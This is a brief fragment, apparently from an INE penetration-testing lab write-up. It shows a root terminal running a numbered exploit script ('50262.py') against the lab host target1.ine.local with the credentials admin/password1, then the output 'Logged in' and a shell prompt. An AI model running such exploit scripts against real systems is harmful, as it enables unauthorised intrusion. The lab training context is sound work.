 ┌──(root㉿INE)-[~]
└─# python3 50262.py http://target1.ine.local/ admin password1
Logged in
$